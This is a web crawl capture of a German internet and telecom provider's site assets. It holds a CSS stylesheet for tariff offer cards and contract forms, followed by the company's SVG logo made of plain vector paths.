    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 1200px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
@media screen and (max-width: 1223px) {
    .offers-header__row {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
.offers-main {
    margin-top: -280px;
    margin-bottom: 50px;
    display: none;
}
.offers-main__row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -18px;
    margin-right: -18px;
}
@media screen and (max-width: 1223px) {
    .offers-main__row {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
.offers-item {
    -webkit-box-flex: 33.3333%;
    -webkit-flex: 33.3333% 0 0;
    -moz-box-flex: 33.3333%;
    -ms-flex: 33.3333% 0 0px;
    flex: 33.3333% 0 0;
    padding: 18px;
}
.offers-item__content {
    background: #fff;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    border: 1px solid #e0dedd;
}
.offers-item-header {
    position: relative;
    padding: 32px 38px 24px;
    border-bottom: 1px solid #e0dedd;
}
.offers-item-header p {
    font-weight: 400;
    color: #595959;
    margin-bottom: 0;
}
.offers-item__price,
.offers-item__title {
    font-weight: 700;
    font-family: "Montserrat", serif;
}
.offers-item__title {
    color: #ec4920;
    font-size: 24px;
    line-height: 1;
    margin-bottom: 16px;
}
.offers-item__price {
    font-size: 36px;
    line-height: 50px;
    margin-bottom: 8px;
}
.offers-item__tags {
    position: absolute;
    top: 32px;
    right: 38px;
}
.offers-item__tag {
    font-family: "Montserrat", serif;
    color: #363636;
    font-size: 12px;
    letter-spacing: 0.5px;
    padding: 1px 3px;
}
.offers-item__tag--best {
    background: #7ed321;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.offers-item-main {
    padding: 48px 38px 38px;
}
.offers-item-main ul {
    list-style-type: none;
    padding-left: 30px;
    padding-bottom: 28px;
}
.offers-item-header p,
.offers-item-main p,
.offers-item-main ul li {
    font-size: 16px;
    line-height: 26px;
    letter-spacing: 0.25px;
}
.offers-item-main ul li {
    position: relative;
    padding: 0;
    color: #595959;
    margin-bottom: 14px;
}
.offers-item-main ul li:before {
    content: "";
    position: absolute;
    left: -29px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 14px;
    height: 11px;
    background-image: url(/wp-content/themes/dt-net/assets/icons/check-icon.svg);
    -moz-background-size: 14px;
    -o-background-size: 14px;
    background-size: 14px;
}
.offers-item-main p {
    color: rgba(89, 89, 89, 0.5);
    margin-bottom: 20px;
}
.offers-item-main a {
    font-size: 16px;
    line-height: 20px;
    display: inline-block;
    color: #ec4920;
    font-weight: 700;
    border: 1px solid #e8f0fc;
    padding: 14px 16px;
    letter-spacing: 0.25px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.offers-item.offers-item--empty .offers-item__title {
    background: #eee;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    height: 24px;
    max-width: 260px;
}
.offers-item.offers-item--empty .offers-item__price {
    display: block;
    background: #eee;
    height: 44px;
    max-width: 70px;
}
.offers-item.offers-item--empty .offers-item-header p,
.offers-item.offers-item--empty .offers-item-main p {
    background: #eee;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    height: 26px;
    max-width: 200px;
}
.offers-item.offers-item--empty .offers-item-main ul {
    padding-left: 0;
}
.offers-item.offers-item--empty .offers-item-main li {
    background: #eee;
    height: 140px;
}
.offers-item.offers-item--empty .offers-item-main .offers-item__link {
    background: #eee;
    height: 50px;
    display: block;
    max-width: 120px;
}
.offers-categories {
    margin-bottom: 30px;
}
.offers-categories button {
    border: 0;
    background: 0 0;
    font-family: "Montserrat", serif;
    font-size: 26px;
    font-weight: 600;
    color: #fff;
    margin-right: 40px;
    outline: 0;
}
.offers-categories button.active {
    border-bottom: 6px solid #fff;
}
.contract-form {
    max-width: 800px;
    margin: 0 auto;
}
.contract-form input,
.offers-item.offers-item--empty .offers-item-main .offers-item__link,
.offers-item.offers-item--empty .offers-item-main li,
.offers-item.offers-item--empty .offers-item__price {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.form-row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -32px;
    margin-right: -32px;
    margin-bottom: 28px;
}
.form-item br,
.form-row--hidden {
    display: none;
}
.form-row--simple textarea {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
    resize: none;
    white-space: pre-wrap;
}
.form-row--simple textarea:empty {
    max-height: 50px;
}
.form-row--simple textarea::-webkit-input-placeholder {
    color: transparent;
}
.form-row--simple textarea:-moz-placeholder,
.form-row--simple textarea::-moz-placeholder {
    color: transparent;
}
.form-row--simple textarea:-ms-input-placeholder,
.form-row--simple textarea::-ms-input-placeholder {
    color: transparent;
}
.form-row--simple textarea::placeholder {
    color: transparent;
}
.form-item {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0;
    -moz-box-flex: 1;
    -ms-flex: 1 0 0px;
    flex: 1 0 0;
    padding: 0 16px;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.form-item p {
    margin: 0;
}
.form-item label {
    font-size: 14px;
    letter-spacing: 0;
    display: block;
    font-weight: 700;
}
.form-item label span {
    color: #ec4920;
    font-size: 12px;
}
.form-item label.extra-info {
    cursor: pointer;
}
.form-item label.extra-info:hover ~ .form-item__extra {
    display: block;
}
.form-item input[type="email"],
.form-item input[type="text"],
.form-item input[type="textarea"] {
    width: 100%;
    margin-top: 6px;
}
.form-item .wpcf7-textarea {
    font-size: 12px;
    color: #18191f;
    font-weight: 400;
}
.form-item input[type="submit"] {
    border: 0;
}
.form-item .form-item__extra {
    display: none;
    background: #eee;
    border: 2px solid #ec4920;
    padding: 16px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: absolute;
    right: 16px;
    top: -120px;
    z-index: 10000;
    max-width: 300px;
}
.form-item .form-item__extra span {
    margin: 0;
    font-size: 14px;
    line-height: 20px;
}
.form-input--checkbox,
.form-input--radio {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0;
    border: 0;
    margin-top: 6px;
    width: 100%;
}
.form-input--checkbox input,
.form-input--radio input {
    margin-right: 6px;
    margin-top: 3px;
}
.form-input--checkbox label,
.form-input--radio label {
    font-weight: 400;
}
.tab {
    display: none;
}
.tab input.invalid {
    background-color: #fdd;
}
.btn-form-navigation {
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    min-width: 120px;
    border: 2px solid #ec4920;
}
.btn-form-navigation#prevBtn {
    background: #fff;
    color: #ec4920;
}
.gform_wrapper .percentbar_blue {
    background-color: #ec4920 !important;
}
.gform_wrapper input,
.gform_wrapper select {
    font-size: 16px !important;
    line-height: 20px !important;
    color: #18191f;
    padding: 13px 26px !important;
    -webkit-border-radius: 54px !important;
    -moz-border-radius: 54px !important;
    border-radius: 54px !important;
    border: 2px solid #e0dedd;
    outline: 0;
}
.gform_button,
.gform_next_button {
    display: inline-block;
    font-size: 14px !important;
    line-height: 20px;
    letter-spacing: 1px;
    background-color: #ec4920;
    padding: 14px 16px !important;
    -webkit-border-radius: 46px;
    -moz-border-radius: 46px;
    border-radius: 46px;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-family: "Montserrat", serif;
    font-weight: 600 !important;
    border-color: #ec4920 !important;
}
.mycontract-form .gform_page_fields {
    max-width: 700px !important; 
    margin: 0 auto !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://dtnetservice.de/wp-content/themes/dt-net/img/logo.svg
body_size: 4563
content:
<svg width="680" height="184" viewBox="0 0 680 184" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M87.5001 155.6L32.6001 114.1V69.8L87.5001 28.3L142.4 69.8V114.2L87.5001 155.6ZM37.2001 111.9L87.4001 149.8L137.6 111.9V72.1L87.5001 34.2L37.2001 72.1V111.9Z" fill="#F15A26"/>
<path d="M87.5002 36.6C90.4273 36.6 92.8002 34.2271 92.8002 31.3C92.8002 28.3729 90.4273 26 87.5002 26C84.5731 26 82.2002 28.3729 82.2002 31.3C82.2002 34.2271 84.5731 36.6 87.5002 36.6Z" fill="#F15A26"/>
<path d="M87.5002 39.1C83.2002 39.1 79.7002 35.6 79.7002 31.3C79.7002 27 83.2002 23.5 87.5002 23.5C91.8002 23.5 95.3002 27 95.3002 31.3C95.3002 35.6 91.8002 39.1 87.5002 39.1ZM87.5002 28.5C85.9002 28.5 84.7002 29.8 84.7002 31.3C84.7002 32.8 86.0002 34.1 87.5002 34.1C89.1002 34.1 90.3002 32.8 90.3002 31.3C90.3002 29.8 89.0002 28.5 87.5002 28.5Z" fill="#F15A26"/>
<path d="M87.5002 76.3C90.4273 76.3 92.8002 73.9271 92.8002 71C92.8002 68.0729 90.4273 65.7 87.5002 65.7C84.5731 65.7 82.2002 68.0729 82.2002 71C82.2002 73.9271 84.5731 76.3 87.5002 76.3Z" fill="#F15A26"/>
<path d="M87.5002 78.8C83.2002 78.8 79.7002 75.3 79.7002 71C79.7002 66.7 83.2002 63.2 87.5002 63.2C91.8002 63.2 95.3002 66.7 95.3002 71C95.3002 75.3 91.8002 78.8 87.5002 78.8ZM87.5002 68.1C85.9002 68.1 84.7002 69.4 84.7002 70.9C84.7002 72.5 86.0002 73.7 87.5002 73.7C89.1002 73.7 90.3002 72.4 90.3002 70.9C90.3002 69.4 89.0002 68.1 87.5002 68.1Z" fill="#F15A26"/>
<path d="M140 76.3C142.927 76.3 145.3 73.9271 145.3 71C145.3 68.0729 142.927 65.7 140 65.7C137.073 65.7 134.7 68.0729 134.7 71C134.7 73.9271 137.073 76.3 140 76.3Z" fill="#F15A26"/>
<path d="M140 78.8C135.7 78.8 132.2 75.3 132.2 71C132.2 66.7 135.7 63.2 140 63.2C144.3 63.2 147.8 66.7 147.8 71C147.8 75.3 144.3 78.8 140 78.8ZM140 68.1C138.4 68.1 137.2 69.4 137.2 70.9C137.2 72.5 138.5 73.7 140 73.7C141.6 73.7 142.8 72.4 142.8 70.9C142.9 69.4 141.6 68.1 140 68.1Z" fill="#F15A26"/>
<path d="M140 118.3C142.927 118.3 145.3 115.927 145.3 113C145.3 110.073 142.927 107.7 140 107.7C137.073 107.7 134.7 110.073 134.7 113C134.7 115.927 137.073 118.3 140 118.3Z" fill="#F15A26"/>
<path d="M140 120.8C135.7 120.8 132.2 117.3 132.2 113C132.2 108.7 135.7 105.2 140 105.2C144.3 105.2 147.8 108.7 147.8 113C147.8 117.3 144.3 120.8 140 120.8ZM140 110.2C138.4 110.2 137.2 111.5 137.2 113C137.2 114.6 138.5 115.8 140 115.8C141.6 115.8 142.8 114.5 142.8 113C142.9 111.5 141.6 110.2 140 110.2Z" fill="#F15A26"/>
<path d="M87.5002 158C90.4273 158 92.8002 155.627 92.8002 152.7C92.8002 149.773 90.4273 147.4 87.5002 147.4C84.5731 147.4 82.2002 149.773 82.2002 152.7C82.2002 155.627 84.5731 158 87.5002 158Z" fill="#F15A26"/>
<path d="M87.5002 160.5C83.2002 160.5 79.7002 157 79.7002 152.7C79.7002 148.4 83.2002 144.9 87.5002 144.9C91.8002 144.9 95.3002 148.4 95.3002 152.7C95.3002 157 91.8002 160.5 87.5002 160.5ZM87.5002 149.9C85.9002 149.9 84.7002 151.2 84.7002 152.7C84.7002 154.3 86.0002 155.5 87.5002 155.5C89.1002 155.5 90.3002 154.2 90.3002 152.7C90.3002 151.1 89.0002 149.9 87.5002 149.9Z" fill="#F15A26"/>
<path d="M34.9001 76.3C37.8272 76.3 40.2001 73.9271 40.2001 71C40.2001 68.0729 37.8272 65.7 34.9001 65.7C31.973 65.7 29.6001 68.0729 29.6001 71C29.6001 73.9271 31.973 76.3 34.9001 76.3Z" fill="#F15A26"/>
<path d="M34.9001 78.8C30.6001 78.8 27.1001 75.3 27.1001 71C27.1001 66.7 30.6001 63.2 34.9001 63.2C39.2001 63.2 42.7001 66.7 42.7001 71C42.7001 75.3 39.2001 78.8 34.9001 78.8ZM34.9001 68.1C33.3001 68.1 32.1001 69.4 32.1001 70.9C32.1001 72.5 33.4001 73.7 34.9001 73.7C36.5001 73.7 37.7001 72.4 37.7001 70.9C37.7001 69.4 36.4001 68.1 34.9001 68.1Z" fill="#F15A26"/>
<path d="M34.9001 118.3C37.8272 118.3 40.2001 115.927 40.2001 113C40.2001 110.073 37.8272 107.7 34.9001 107.7C31.973 107.7 29.6001 110.073 29.6001 113C29.6001 115.927 31.973 118.3 34.9001 118.3Z" fill="#F15A26"/>
<path d="M34.9001 120.8C30.6001 120.8 27.1001 117.3 27.1001 113C27.1001 108.7 30.6001 105.2 34.9001 105.2C39.2001 105.2 42.7001 108.7 42.7001 113C42.7001 117.3 39.2001 120.8 34.9001 120.8ZM34.9001 110.2C33.3001 110.2 32.1001 111.5 32.1001 113C32.1001 114.6 33.4001 115.8 34.9001 115.8C36.5001 115.8 37.7001 114.5 37.7001 113C37.7001 111.4 36.4001 110.2 34.9001 110.2Z" fill="#F15A26"/>
<path d="M140.1 68.6H34.9001V73.3H140.1V68.6Z" fill="#F15A26"/>
<path d="M89.8001 31.3H85.1001V149.6H89.8001V31.3Z" fill="#F15A26"/>
<path d="M138.6 114.8L87.5001 74L36.3001 114.8L33.4001 111.2L87.5001 68L141.5 111.2L138.6 114.8Z" fill="#F15A26"/>
<path d="M176.7 54H195.6C200.5 54 204.8 55 208.6 57C212.4 59 215.3 61.7 217.4 65.2C219.5 68.7 220.5 72.7 220.5 77.2C220.5 81.7 219.5 85.7 217.4 89.2C215.3 92.7 212.4 95.5 208.6 97.4C204.8 99.4 200.5 100.4 195.6 100.4H176.7V54ZM195.3 96.1C199.4 96.1 202.9 95.3 206 93.7C209.1 92.1 211.4 89.9 213.1 87C214.8 84.1 215.6 80.9 215.6 77.2C215.6 73.5 214.8 70.2 213.1 67.4C211.4 64.5 209.1 62.3 206 60.7C202.9 59.1 199.4 58.3 195.3 58.3H181.6V96.2H195.3V96.1Z" fill="white"/>
<path d="M239.8 58.2H223.5V54H261V58.2H244.7V100.4H239.8V58.2V58.2Z" fill="white"/>
<path d="M325 54V100.4H321L291.2 62.7V100.4H286.3V54H290.3L320.2 91.7V54H325Z" fill="white"/>
<path d="M369.5 84.4H340.3C340.6 88 342 91 344.5 93.2C347 95.4 350.2 96.5 354 96.5C356.2 96.5 358.2 96.1 360 95.3C361.8 94.5 363.4 93.4 364.7 91.9L367.4 95C365.9 96.9 363.9 98.3 361.6 99.2C359.3 100.2 356.7 100.7 353.9 100.7C350.3 100.7 347.1 99.9 344.4 98.4C341.6 96.9 339.5 94.8 337.9 92.1C336.4 89.4 335.6 86.4 335.6 82.9C335.6 79.4 336.3 76.4 337.8 73.7C339.3 71 341.3 68.9 343.9 67.4C346.5 65.9 349.4 65.1 352.6 65.1C355.8 65.1 358.7 65.9 361.3 67.4C363.9 68.9 365.9 71 367.3 73.7C368.8 76.4 369.5 79.4 369.5 82.9V84.4ZM344.2 72.5C341.9 74.6 340.6 77.4 340.3 80.9H365C364.7 77.5 363.4 74.7 361.1 72.5C358.8 70.3 356 69.3 352.6 69.3C349.3 69.3 346.5 70.4 344.2 72.5Z" fill="white"/>
<path d="M397.6 98.3C396.7 99.1 395.6 99.7 394.3 100.1C393 100.5 391.6 100.7 390.2 100.7C386.9 100.7 384.4 99.8 382.6 98C380.8 96.2 379.9 93.7 379.9 90.5V69.5H373.7V65.5H379.9V57.9H384.6V65.5H395.2V69.5H384.6V90.3C384.6 92.4 385.1 94 386.2 95C387.2 96.1 388.7 96.6 390.7 96.6C391.7 96.6 392.6 96.4 393.5 96.1C394.4 95.8 395.2 95.3 395.9 94.8L397.6 98.3Z" fill="white"/>
<path d="M427.4 99.1C424.2 98 421.8 96.5 420.1 94.7L422 91C423.7 92.7 425.9 94 428.7 95.1C431.5 96.1 434.4 96.7 437.3 96.7C441.5 96.7 444.6 95.9 446.7 94.4C448.8 92.9 449.8 90.9 449.8 88.5C449.8 86.6 449.2 85.2 448.1 84.1C447 83 445.6 82.1 444 81.5C442.4 80.9 440.1 80.3 437.2 79.5C433.7 78.6 430.9 77.8 428.8 76.9C426.7 76.1 424.9 74.8 423.5 73.2C422 71.5 421.3 69.2 421.3 66.4C421.3 64.1 421.9 61.9 423.2 60C424.4 58.1 426.3 56.5 428.9 55.4C431.5 54.3 434.6 53.7 438.5 53.7C441.2 53.7 443.7 54.1 446.3 54.8C448.8 55.5 451 56.5 452.9 57.8L451.2 61.7C449.3 60.4 447.2 59.5 445 58.8C442.8 58.2 440.6 57.8 438.5 57.8C434.4 57.8 431.4 58.6 429.3 60.2C427.2 61.8 426.2 63.8 426.2 66.3C426.2 68.2 426.8 69.6 427.9 70.8C429 71.9 430.4 72.8 432.1 73.4C433.8 74 436.1 74.6 439 75.4C442.4 76.2 445.2 77.1 447.3 77.9C449.4 78.7 451.2 80 452.6 81.6C454.1 83.3 454.8 85.5 454.8 88.3C454.8 90.6 454.2 92.8 452.9 94.7C451.6 96.6 449.7 98.1 447.1 99.3C444.5 100.4 441.3 101 437.5 101C433.9 100.8 430.6 100.2 427.4 99.1Z" fill="white"/>
<path d="M494.7 84.4H465.5C465.8 88 467.2 91 469.7 93.2C472.2 95.4 475.4 96.5 479.2 96.5C481.4 96.5 483.4 96.1 485.2 95.3C487 94.5 488.6 93.4 489.9 91.9L492.6 95C491.1 96.9 489.1 98.3 486.8 99.2C484.5 100.2 481.9 100.7 479.1 100.7C475.5 100.7 472.3 99.9 469.6 98.4C466.8 96.9 464.7 94.8 463.1 92.1C461.6 89.4 460.8 86.4 460.8 82.9C460.8 79.4 461.5 76.4 463 73.7C464.5 71 466.5 68.9 469.1 67.4C471.7 65.9 474.6 65.1 477.8 65.1C481 65.1 483.9 65.9 486.5 67.4C489.1 68.9 491.1 71 492.5 73.7C494 76.4 494.7 79.4 494.7 82.9V84.4ZM469.4 72.5C467.1 74.6 465.8 77.4 465.5 80.9H490.2C489.9 77.5 488.6 74.7 486.3 72.5C484 70.4 481.2 69.3 477.8 69.3C474.5 69.3 471.7 70.4 469.4 72.5Z" fill="white"/>
<path d="M513.8 67C516 65.8 518.7 65.2 521.9 65.2V69.8L520.8 69.7C517.1 69.7 514.3 70.8 512.2 73.1C510.1 75.4 509.1 78.5 509.1 82.6V100.4H504.4V65.5H508.9V72.3C510 70 511.6 68.2 513.8 67Z" fill="white"/>
<path d="M561.3 65.5L545.8 100.4H541L525.5 65.5H530.4L543.5 95.2L556.7 65.5H561.3Z" fill="white"/>
<path d="M567.8 56.9C567.1 56.2 566.8 55.4 566.8 54.5C566.8 53.6 567.1 52.8 567.8 52.2C568.5 51.5 569.3 51.2 570.3 51.2C571.3 51.2 572.1 51.5 572.8 52.2C573.5 52.8 573.8 53.6 573.8 54.5C573.8 55.5 573.5 56.3 572.8 57C572.1 57.7 571.3 58 570.3 58C569.3 57.9 568.5 57.5 567.8 56.9ZM567.9 65.5H572.6V100.4H567.9V65.5Z" fill="white"/>
<path d="M590.9 98.5C588.2 97 586 94.9 584.5 92.2C583 89.5 582.2 86.4 582.2 83C582.2 79.6 583 76.5 584.5 73.8C586 71.1 588.2 69 590.9 67.5C593.6 66 596.7 65.2 600.2 65.2C603.2 65.2 605.9 65.8 608.3 67C610.7 68.2 612.5 69.9 613.9 72.1L610.4 74.5C609.3 72.8 607.8 71.5 606 70.6C604.2 69.7 602.3 69.3 600.2 69.3C597.7 69.3 595.4 69.9 593.4 71C591.4 72.1 589.8 73.7 588.7 75.8C587.6 77.9 587 80.2 587 82.9C587 85.6 587.6 88 588.7 90C589.8 92.1 591.4 93.6 593.4 94.8C595.4 95.9 597.7 96.5 600.2 96.5C602.3 96.5 604.2 96.1 606 95.2C607.8 94.4 609.2 93.1 610.4 91.4L613.9 93.8C612.5 96.1 610.7 97.8 608.3 98.9C605.9 100.1 603.2 100.7 600.3 100.7C596.7 100.7 593.7 100 590.9 98.5Z" fill="white"/>
<path d="M652.9 84.4H623.7C624 88 625.4 91 627.9 93.2C630.4 95.4 633.6 96.5 637.4 96.5C639.6 96.5 641.6 96.1 643.4 95.3C645.2 94.5 646.8 93.4 648.1 91.9L650.8 95C649.3 96.9 647.3 98.3 645 99.2C642.7 100.2 640.1 100.7 637.3 100.7C633.7 100.7 630.5 99.9 627.8 98.4C625 96.9 622.9 94.8 621.3 92.1C619.8 89.4 619 86.4 619 82.9C619 79.4 619.7 76.4 621.2 73.7C622.7 71 624.7 68.9 627.3 67.4C629.9 65.9 632.8 65.1 636 65.1C639.2 65.1 642.1 65.9 644.7 67.4C647.3 68.9 649.3 71 650.7 73.7C652.2 76.4 652.9 79.4 652.9 82.9V84.4ZM627.5 72.5C625.2 74.6 623.9 77.4 623.6 80.9H648.3C648 77.5 646.7 74.7 644.4 72.5C642.1 70.3 639.3 69.3 635.9 69.3C632.6 69.3 629.8 70.4 627.5 72.5Z" fill="white"/>
<path d="M176.7 114.6H179.2V132.3H176.7V114.6Z" fill="white"/>
<path d="M207.2 114.6V132.3H205.1L194.5 119.1V132.3H192V114.6H194.1L204.7 127.8V114.6H207.2V114.6Z" fill="white"/>
<path d="M223.6 116.8H217.5V114.6H232.1V116.8H226V132.3H223.5V116.8H223.6Z" fill="white"/>
<path d="M255.3 130.1V132.3H242.5V114.6H255V116.8H245V122.2H253.9V124.3H245V130H255.3V130.1Z" fill="white"/>
<path d="M278.7 132.3L274.9 126.9C274.4 126.9 274.1 126.9 273.8 126.9H269.4V132.3H266.9V114.6H273.8C276.1 114.6 277.9 115.1 279.2 116.2C280.5 117.3 281.2 118.8 281.2 120.7C281.2 122.1 280.9 123.2 280.2 124.2C279.5 125.2 278.6 125.9 277.3 126.3L281.5 132.2H278.7V132.3ZM277.4 123.7C278.2 123 278.7 122 278.7 120.7C278.7 119.4 278.3 118.4 277.4 117.8C276.6 117.1 275.3 116.8 273.7 116.8H269.4V124.7H273.7C275.3 124.7 276.5 124.4 277.4 123.7Z" fill="white"/>
<path d="M308 114.6V132.3H305.9L295.3 119.1V132.3H292.8V114.6H294.9L305.5 127.8V114.6H308V114.6Z" fill="white"/>
<path d="M333.7 130.1V132.3H320.9V114.6H333.4V116.8H323.5V122.2H332.4V124.3H323.5V130H333.7V130.1Z" fill="white"/>
<path d="M348.8 116.8H342.7V114.6H357.3V116.8H351.2V132.3H348.7V116.8H348.8Z" fill="white"/>
<path d="M368.3 129.4C368.6 129.7 368.8 130.1 368.8 130.6C368.8 130.9 368.8 131.1 368.7 131.3C368.6 131.5 368.5 131.9 368.4 132.4L367.2 135.9H365.6L366.5 132.1C366.2 132 365.9 131.8 365.7 131.5C365.5 131.2 365.4 130.9 365.4 130.5C365.4 130 365.6 129.6 365.9 129.3C366.2 129 366.6 128.8 367.1 128.8C367.6 129 368 129.1 368.3 129.4Z" fill="white"/>
<path d="M398 116.8H392V114.6H406.6V116.8H400.5V132.3H398V116.8Z" fill="white"/>
<path d="M429.7 130.1V132.3H416.9V114.6H429.4V116.8H419.5V122.2H428.4V124.3H419.5V130H429.7V130.1Z" fill="white"/>
<path d="M441.3 114.6H443.8V130.1H453.4V132.3H441.3V114.6Z" fill="white"/>
<path d="M476.7 130.1V132.3H463.9V114.6H476.4V116.8H466.5V122.2H475.4V124.3H466.5V130H476.7V130.1Z" fill="white"/>
<path d="M490.8 116.8V123H499.7V125.2H490.8V132.3H488.3V114.6H500.8V116.8H490.8V116.8Z" fill="white"/>
<path d="M514.8 131.3C513.4 130.5 512.2 129.4 511.4 128.1C510.6 126.7 510.2 125.2 510.2 123.5C510.2 121.8 510.6 120.3 511.4 118.9C512.2 117.5 513.3 116.4 514.8 115.7C516.2 114.9 517.8 114.5 519.6 114.5C521.4 114.5 523 114.9 524.4 115.7C525.8 116.5 526.9 117.6 527.8 118.9C528.6 120.3 529 121.8 529 123.5C529 125.2 528.6 126.8 527.8 128.1C527 129.5 525.9 130.5 524.4 131.3C523 132.1 521.4 132.5 519.6 132.5C517.9 132.5 516.3 132.1 514.8 131.3ZM523.2 129.3C524.2 128.7 525 127.9 525.6 126.9C526.2 125.9 526.5 124.7 526.5 123.4C526.5 122.1 526.2 121 525.6 119.9C525 118.9 524.2 118.1 523.2 117.5C522.2 116.9 521 116.6 519.7 116.6C518.4 116.6 517.2 116.9 516.2 117.5C515.2 118.1 514.3 118.9 513.7 119.9C513.1 120.9 512.8 122.1 512.8 123.4C512.8 124.7 513.1 125.8 513.7 126.9C514.3 127.9 515.1 128.7 516.2 129.3C517.3 129.9 518.4 130.2 519.7 130.2C521 130.2 522.1 129.9 523.2 129.3Z" fill="white"/>
<path d="M555.6 114.6V132.3H553.5L543 119.1V132.3H540.5V114.6H542.6L553.2 127.8V114.6H555.6V114.6Z" fill="white"/>
<path d="M595.6 132.5L593.3 130.2C591.7 131.7 589.8 132.5 587.4 132.5C586.2 132.5 585.2 132.3 584.2 131.9C583.3 131.5 582.5 131 582 130.3C581.5 129.6 581.2 128.8 581.2 127.9C581.2 126.8 581.5 125.9 582.2 125C582.9 124.2 584 123.3 585.5 122.4C584.7 121.6 584.2 120.9 583.9 120.3C583.6 119.7 583.4 119 583.4 118.4C583.4 117.2 583.8 116.3 584.7 115.5C585.6 114.8 586.7 114.4 588.2 114.4C589.5 114.4 590.6 114.7 591.4 115.4C592.2 116.1 592.6 117 592.6 118.1C592.6 119 592.3 119.8 591.7 120.5C591.1 121.2 590.2 121.9 588.8 122.7L593.2 127C593.7 126 594.1 125 594.3 123.8L596.2 124.4C595.9 125.9 595.4 127.3 594.7 128.4L597.1 130.8L595.6 132.5ZM591.8 128.8L586.8 123.8C585.6 124.5 584.7 125.1 584.3 125.7C583.9 126.3 583.6 126.9 583.6 127.7C583.6 128.5 584 129.2 584.7 129.7C585.4 130.2 586.4 130.5 587.6 130.5C589.2 130.4 590.7 129.9 591.8 128.8ZM586.2 116.8C585.8 117.2 585.5 117.7 585.5 118.3C585.5 118.8 585.6 119.2 585.9 119.6C586.1 120 586.6 120.6 587.3 121.3C588.5 120.6 589.3 120.1 589.7 119.6C590.1 119.1 590.4 118.6 590.4 118.1C590.4 117.5 590.2 117 589.8 116.7C589.4 116.3 588.8 116.2 588.1 116.2C587.3 116.2 586.7 116.4 586.2 116.8Z" fill="white"/>
<path d="M618.9 116.8H612.8V114.6H627.4V116.8H621.3V132.3H618.8V116.8H618.9Z" fill="white"/>
<path d="M652.9 114.6L645.2 132.3H642.7L634.9 114.6H637.6L644 129.1L650.4 114.6H652.9V114.6Z" fill="white"/>
</svg>
